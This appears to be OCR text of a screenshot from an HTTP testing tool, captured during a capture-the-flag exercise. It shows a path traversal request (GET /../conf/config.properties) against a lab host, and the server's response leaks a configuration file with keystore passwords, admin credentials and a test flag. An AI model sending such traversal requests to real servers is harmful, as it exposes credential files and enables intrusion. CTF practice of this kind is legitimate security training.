 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /../conf/config.properties HTTP/1.1
2 Host ? : 192.168.195.134:32805
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
369bytes / 200ms
美化
HEX
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4 Content-Length: 369
5
6 server.bind=0.0.0.0
7 server.port=4900
8
9 server.ssl.enable=true
10 server.ssl.bind=0.0.0.0
11 server.ssl.port=4993
12 server.ssl.jksPath=test.jks
13 server.ssl.keyStorePassword=123456
14 server.ssl.keyManagerPassword=123456
15 server.ssl.needsClientAuth=false
16
17 config.server.bind=0.0.0.0
18 config.server.port=8090
19 config.admin.username=FLAG
20 config.admin.password=flag{GZCTF_dynamic_flag_test}
远端地址:192.168.195.134:32805;
响应时间:200ms; 总耗时:203ms;
URL:http://192.168.195.134:3280
5/....